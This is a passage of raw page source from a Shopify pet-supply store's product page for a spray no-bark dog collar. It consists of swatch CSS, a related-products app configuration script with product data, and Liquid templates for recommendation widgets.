  .pt-display-swatch ul .filter-active-color_heather-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_heather-grey .collection-name .check-icon {
    color: #606060;
  }.pt-display-swatch ul .filter-active-color-heather-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-heather-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-heather-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_heather-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_heather-black .collection-name .check-icon {
    color: #303030;
  }.pt-display-swatch ul .filter-active-color-violet .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-violet .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-violet .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_violet .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_violet .collection-name .check-icon {
    color: #7F00FF;
  }.pt-display-swatch ul .filter-active-color-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_white .collection-name .check-icon {
    /* text-shadow: -1px 0 #888, 0 1px #888, 1px 0 #888, 0 -1px #888; */
    filter: drop-shadow(0 0 1px #333);
  }.pt-display-swatch ul .filter-active-color-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_ivory .collection-name .check-icon {
    /* text-shadow: -1px 0 #888, 0 1px #888, 1px 0 #888, 0 -1px #888; */
    filter: drop-shadow(0 0 1px #333);
  }.pt-display-swatch ul .filter-active-color-snow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-snow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-snow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_snow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_snow .collection-name .check-icon {
    /* text-shadow: -1px 0 #888, 0 1px #888, 1px 0 #888, 0 -1px #888; */
    filter: drop-shadow(0 0 1px #333);
  }.filter-menu .pt-display-dropdown .menu-trigger {
    color: #222;
  }

  .pt-mobile .filter-menu {
    padding-left: 0px;
    padding-right: 0px;
  }
</style>
<!-- END app snippet -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/tipo-related-products/blocks/app-embed/75cf2d86-3988-45e7-8f28-ada23c99704f --><script type="text/javascript">
  
    
    
    var Globo = Globo || {};
    window.Globo.RelatedProducts = window.Globo.RelatedProducts || {}; window.moneyFormat = "${{amount}} USD"; window.shopCurrency = "USD";
    window.globoRelatedProductsConfig = {
      __webpack_public_path__ : "https://cdn.shopify.com/extensions/019a6293-eea2-75db-9d64-cc7878a1288f/related-test-cli3-121/assets/", apiUrl: "https://related-products.globo.io/api", alternateApiUrl: "https://related-products.globo.io",
      shop: "infinitewags.myshopify.com", domain: "infinitewags.com",themeOs20: true, page: 'product',
      customer:null,
      urls:  { search: "\/search", collection: "\/collections" },
      translation: {"add_to_cart":"Add to cart","added_to_cart":"Added to cart","add_selected_to_cart":"Add selected to cart","added_selected_to_cart":"Added selected to cart","sale":"Sale","total_price":"Total price:","this_item":"This item:","sold_out":"Sold out"},
      settings: {"redirect":false,"new_tab":false,"image_ratio":"350:350","carousel_autoplay":false,"carousel_items":6,"discount":{"enable":false,"condition":"any","type":"percentage","value":10}},
      boughtTogetherIds: {},
      trendingProducts: [5244397453472,5244398665888,6148192305348,5244398895264,5244399583392,6169782223044,8960714375397,6148182245572,6170775126212,5244321169568,6148180902084,5244331753632,5244396404896,8960732594405,5244327362720,8960732299493,5244400861344,5244400205984,5244400107680,6175009571012,9039560933605,5244276703392,5244419965088,5244417343648,6148187357380,5244305113248,5244329459872,8960733642981,5244381266080,5244399255712,5244383985824,5244296921248,8960732496101,6148187390148,6148188438724,5244388868256,8960732102885,6127677997252,5244305768608,5244266283168,5244398207136,6800321904836,5244333031584,6183805583556,8960714637541,9039546482917,5244341813408,5244336111776,5244324315296,5244323004576],
      productBoughtTogether: {"type":"product_bought_together","enable":false,"title":{"text":"Frequently bought together","color":"#212121","fontSize":"25","align":"left"},"limit":2,"maxWidth":1170,"conditions":[{"id":"bought_together","name":"Bought together","status":1},{"id":"manual","name":"Manual","status":1},{"id":"vendor","name":"Same current product vendor","status":1,"type":"same"},{"id":"type","name":"Same current product type","position":3,"status":1,"type":"same"},{"id":"collection","name":"Same current product collection","status":1,"type":"same"},{"id":"tags","name":"Same current product tags","status":1,"type":"same"},{"id":"global","name":"Products Tagged By \"Recommendation\"","status":1}],"template":{"id":"3","elements":["price","addToCartBtn","saleLabel","variantSelector"],"productTitle":{"fontSize":"15","color":"#212121"},"productPrice":{"fontSize":"14","color":"#212121"},"productOldPrice":{"fontSize":16,"color":"#919191"},"button":{"fontSize":"14","color":"#ffffff","backgroundColor":"#212121"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"},"this_item":false},"random":false,"subtitle":{"text":null,"color":"#000000","fontSize":18},"selected":true,"discount":true},
      productRelated: {"type":"product_related","enable":true,"title":{"text":"Pet Lovers Also Bought","color":"#212121","fontSize":"25","align":"center"},"limit":8,"maxWidth":1400,"conditions":[{"id":"manual","name":"Manual","status":0},{"id":"bought_together","name":"Bought together","status":0},{"id":"vendor","name":"Same current product vendor","status":0,"type":"same"},{"id":"type","name":"Same current product type","position":3,"status":0,"type":"same"},{"id":"collection","name":"Same current product collection","status":0,"type":"same"},{"id":"tags","name":"Same current product tags","status":1,"type":"same"},{"id":"global","name":"Products Tagged By \"Recommendation\"","status":0}],"template":{"id":"1","elements":["price","addToCartBtn","variantSelector","saleLabel"],"productTitle":{"fontSize":"15","color":"#212121"},"productPrice":{"fontSize":"14","color":"#212121"},"productOldPrice":{"fontSize":16,"color":"#919191"},"button":{"fontSize":"14","color":"#ffffff","backgroundColor":"#212121"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"}},"random":false,"subtitle":{"text":null,"color":"#000000","fontSize":18},"selected":true,"discount":true},
      cart: {"type":"cart","enable":false,"title":{"text":"Related products","color":"#212121","fontSize":"20","align":"left"},"limit":10,"maxWidth":1170,"conditions":[{"id":"manual","name":"Manual","status":1},{"id":"bought_together","name":"Bought together","status":1},{"id":"tags","name":"Same current product tags","status":1,"type":"same"},{"id":"global","name":"Products Tagged By \"Recommendation\"","status":1}],"template":{"id":"3","elements":["price","addToCartBtn","variantSelector","saleLabel"],"productTitle":{"fontSize":"14","color":"#212121"},"productPrice":{"fontSize":"14","color":"#212121"},"productOldPrice":{"fontSize":16,"color":"#919191"},"button":{"fontSize":"15","color":"#ffffff","backgroundColor":"#212121"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"}},"random":false,"subtitle":{"text":null,"color":"#000000","fontSize":18},"selected":true,"discount":true},
      basis_collection_handle: 'globo_basis_collection',
      widgets: [],
      offers: [],
      view_name: 'globo.alsobought', cart_properties_name: '_bundle', upsell_properties_name: '_upsell_bundle',
      discounted_ids: [],discount_min_amount: 0,offerdiscounted_ids: [],offerdiscount_min_amount: 0,data: { ids: ["5244298264736"],handles: ["deluxe-spray-nobark-dog-collar-lemon-scent"], title : "Eyenimal Deluxe Spray NoBark Dog Collar Lemon Scent", vendors: ["Eyenimal"], types: [""], tags: ["50-75","dog-bark-control","plus-10","spray-bark-control","usa"], collections: [] },
        
        product: {id: "5244298264736", title: "Eyenimal Deluxe Spray NoBark Dog Collar Lemon Scent", handle: "deluxe-spray-nobark-dog-collar-lemon-scent", price: 7199, compare_at_price: null, images: ["//infinitewags.com/cdn/shop/products/N-4166.jpg?v=1599783619"], variants: [{"id":34449476092064,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"N-4166","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Eyenimal Deluxe Spray NoBark Dog Collar Lemon Scent","public_title":null,"options":["Default Title"],"price":7199,"weight":1361,"compare_at_price":null,"inventory_management":"shopify","barcode":"3700192304166","requires_selling_plan":false,"selling_plan_allocations":[]}], available: false, vendor: "Eyenimal", product_type: "", tags: ["50-75","dog-bark-control","plus-10","spray-bark-control","usa"], published_at:"2026-01-02 07:36:04 -0700"},cartdata:{ ids: [],handles: [], vendors: [], types: [], tags: [], collections: [] },upselldatas:{},cartitems:[],cartitemhandles: [],manualCollectionsDatas: {},layouts: [],
      no_image_url: "https://cdn.shopify.com/s/images/admin/no-image-large.gif",
      manualRecommendations:[], manualVendors:[], manualTags:[], manualProductTypes:[], manualCollections:[],
      app_version : 2,
      collection_handle: "eyenimal", curPlan :  "BASIC" ,
    }; globoRelatedProductsConfig.settings.hidewatermark= true;
     globoRelatedProductsConfig.manualCollections = []; globoRelatedProductsConfig.manualProductTypes = []; globoRelatedProductsConfig.manualTags = []; globoRelatedProductsConfig.manualVendors = [];    globoRelatedProductsConfig.data.collections.push("eyenimal"); globoRelatedProductsConfig.collection = "eyenimal";globoRelatedProductsConfig.data.collections = globoRelatedProductsConfig.data.collections.concat(["50-75","all","dog-bark-control","eyenimal","over-10","over-25","spray-bark-control"]);globoRelatedProductsConfig.boughtTogetherIds[5244298264736] = false;globoRelatedProductsConfig.upselldatas[5244298264736] = { title: "Eyenimal Deluxe Spray NoBark Dog Collar Lemon Scent", collections :["50-75","all","dog-bark-control","eyenimal","over-10","over-25","spray-bark-control"], tags:["50-75","dog-bark-control","plus-10","spray-bark-control","usa"], product_type:""};
</script>
<style>
  
</style>
<script>
  document.addEventListener('DOMContentLoaded', function () {
    document.querySelectorAll('[class*=globo_widget_]').forEach(function (el) {
      if (el.clientWidth < 600) {
        el.classList.add('globo_widget_mobile');
      }
    });
  });
</script>

<!-- BEGIN app snippet: globo-alsobought-style -->
<style>
    .ga-products-box .ga-product_image:after{padding-top:100%;}
    @media only screen and (max-width:749px){.return-link-wrapper{margin-bottom:0 !important;}}
    
        
        
            
                
                
                  .ga-products-box .ga-product_image:after{padding-top:100.0%;}
                
            
        
    
    
        

        


            #ga-product_bought_together{max-width:1170px;margin:15px auto;} #ga-product_bought_together h2{color:#212121;font-size:25px;text-align:left;}  #ga-product_bought_together .ga-subtitle{color:#000000;font-size:18px;text-align:left;}  #ga-product_bought_together .ga-product_title, #ga-product_bought_together select.ga-product_variant_select{color:#212121;font-size:15px;} #ga-product_bought_together span.ga-product_price{color:#212121;font-size:14px;}  #ga-product_bought_together .ga-product_oldprice{color:#919191;font-size:16px;}  #ga-product_bought_together button.ga-product_addtocart, #ga-product_bought_together button.ga-addalltocart{color:#ffffff;background-color:#212121;font-size:14px;} #ga-product_bought_together .ga-label_sale{color:#fff;background-color:#c00000;} #ga-product_related{max-width:1400px;margin:15px auto;} #ga-product_related h2{color:#212121;font-size:25px;text-align:center;}  #ga-product_related .ga-subtitle{color:#000000;font-size:18px;text-align:center;}  #ga-product_related .ga-product_title, #ga-product_related select.ga-product_variant_select{color:#212121;font-size:15px;} #ga-product_related span.ga-product_price{color:#212121;font-size:14px;}  #ga-product_related .ga-product_oldprice{color:#919191;font-size:16px;}  #ga-product_related button.ga-product_addtocart, #ga-product_related button.ga-addalltocart{color:#ffffff;background-color:#212121;font-size:14px;} #ga-product_related .ga-label_sale{color:#fff;background-color:#c00000;}
        
        
        #ga-cart{max-width:1170px;margin:15px auto;} #ga-cart h2{color:#212121;font-size:20px;text-align:left;}  #ga-cart .ga-subtitle{color:#000000;font-size:18px;text-align:left;}  #ga-cart .ga-product_title, #ga-cart select.ga-product_variant_select{color:#212121;font-size:14px;} #ga-cart span.ga-product_price{color:#212121;font-size:14px;}  #ga-cart .ga-product_oldprice{color:#919191;font-size:16px;}  #ga-cart button.ga-product_addtocart, #ga-cart button.ga-addalltocart{color:#ffffff;background-color:#212121;font-size:15px;} #ga-cart .ga-label_sale{color:#fff;background-color:#c00000;}
    </style>
<!-- END app snippet --><!-- BEGIN app snippet: globo-alsobought-template -->
<script id="globoRelatedProductsTemplate2" type="template/html">
  {% if box.template.id == 1 or box.template.id == '1' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_1 ga-products-box ga-template_themeid_{{ theme_store_id  }}"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} <div class="ga-products"> <div class="ga-carousel_wrapper"> <div class="ga-carousel gowl-carousel" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <div class="ga-product" data-product-id="{{product.id}}"> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <a class="ga-product_title  " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money   {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-product_addtocart" type="button" data-add="{{translation.add_to_cart}}" data-added="{{translation.added_to_cart}}">{{translation.add_to_cart}}</button> {% endif %} {% endif %} </div> {% endfor %} </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;">{% if settings.copyright !='' %}{{ settings.copyright }}{%- endif -%}</p>{%- endunless -%} </div> </div>
  {% elsif box.template.id == 2 or box.template.id == '2' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_2 ga-products-box "> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title "> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} {% assign total_sale_price = 0 %} <div class="ga-products"> <div class="ga-products_image"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% if first_available_variant.compare_at_price > first_available_variant.price %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.compare_at_price %} {% else %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.price %} {% endif %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <div class="ga-product {% if forloop.last %}last{% endif %}" id="ga-product_{{product.id}}"> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <img class="ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" src="{{featured_image}}" alt="{{product.title}}"/> </a> </div> {% endfor %} {% if settings.setHideprice %} {% else %} <div class="ga-product-form {% unless total_price > 0 %}ga-hide{% endunless %}"> {% if box.template.elements contains 'price' %} <div> {{translation.total_price}} <span class="ga-product_price ga-product_totalprice money">{{total_price | money}}</span> <span class="ga-product_oldprice ga-product_total_sale_price money {% if total_price >= total_sale_price %} ga-hide {% endif %}">{{ total_sale_price | money}}</span> </div> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-addalltocart" type="button" data-add="{{translation.add_selected_to_cart}}" data-added="{{translation.added_selected_to_cart}}">{{translation.add_selected_to_cart}}</button> {% endif %} </div> {% endif %} </div> </div> <ul class="ga-products-input"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <li class="ga-product{% unless box.template.selected %} ga-deactive{% endunless %}" data-product-id="{{product.id}}"> <input {% unless product.available %} disabled {% endunless %} class="selectedItem" {% if box.template.selected and product.available == true %} checked {% endif %} type="checkbox" value="{{product.id}}"/> <a class="ga-product_title" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if product.id == cur_product_id %} <strong>{{translation.this_item}} </strong> {% endif %} {{product.title}} {% unless product.available %} - {{translation.sold_out}} {% endunless %} </a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select {% unless product.available %} disabled {% endunless %} aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '100x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money   {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </li> {% endfor %} </ul> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 3 or box.template.id == '3' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_3 ga-products-box  "> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title "> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} {% assign total_sale_price = 0 %} <div class="ga-products"> <ul class="ga-products-table"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% if first_available_variant.compare_at_price > first_available_variant.price %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.compare_at_price %} {% else %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.price %} {% endif %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '100x' %} {% else %} {% assign featured_image = no_image_url | img_url: '100x' %} {% endif %} <li class="ga-product{% unless box.template.selected %} ga-deactive{% endunless %}" data-product-id="{{product.id}}"> <div class="product_main"> <input {% unless product.available %} disabled {% endunless %} class="selectedItem" {% if box.template.selected and product.available == true %} checked {% endif %} type="checkbox" value=""/> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}" class="ga-products_image"> {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <span> <img class="ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" src="{{featured_image}}" alt="{{product.title}}"/> </span> </a> <div> <a class="ga-product_title" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if product.id == cur_product_id %} <strong>{{translation.this_item}} </strong> {% endif %} {{product.title}} {% unless product.available %} - {{translation.sold_out}} {% endunless %} </a> </div> </div> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select {% unless product.available %} disabled {% endunless %} aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '100x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money   {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </li> {% endfor %} </ul> {% if settings.setHideprice %} {% else %} <div class="ga-product-form{% unless box.template.selected or total_price > 0 %} ga-hide{% endunless %}"> {% if box.template.elements contains 'price' %} <div>{{translation.total_price}} <span class="ga-product_price ga-product_totalprice money">{{total_price | money}}</span> <span class="ga-product_oldprice ga-product_total_sale_price money {% if total_price >= total_sale_price %} ga-hide {% endif %}">{{ total_sale_price | money}}</span> </div> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-addalltocart" type="button" data-add="{{translation.add_selected_to_cart}}" data-added="{{translation.added_selected_to_cart}}">{{translation.add_selected_to_cart}}</button> {% endif %} </div> {% endif %} </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 4 or box.template.id == '4' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_4 ga-products-box"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} <div class="ga-products"> <div class="ga-products_wrapper"> <ul class="ga-related-products" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <li class="ga-product" data-product-id="{{product.id}}"> <div class="ga-product-wp"> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <a class="ga-product_title " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money  {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </div> </li> {% endfor %} </ul> {% if settings.setHideprice %} {% else %} <div class="ga-product-form{% unless box.template.selected or total_price > 0 %} ga-hide{% endunless %}"> {% if box.template.elements contains 'price' %} <div class="ga-total-box">{{translation.total_price}} <span class="ga-product_price ga-product_totalprice money">{{total_price | money}}</span> </div> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-addalltocart" type="button" data-add="{{translation.add_selected_to_cart}}" data-added="{{translation.added_selected_to_cart}}">{{translation.add_selected_to_cart}}</button> {% endif %} </div> {% endif %} </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 5 or box.template.id == '5' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_5 ga-products-box"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} <div class="ga-products"> <div class="ga-products_wrapper"> <ul class="ga-related-vertical" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <li class="ga-product" data-product-id="{{product.id}}"> <a class="ga-product-image-wp" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <div class="ga-related-vertical-content"> <a class="ga-product_title " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> 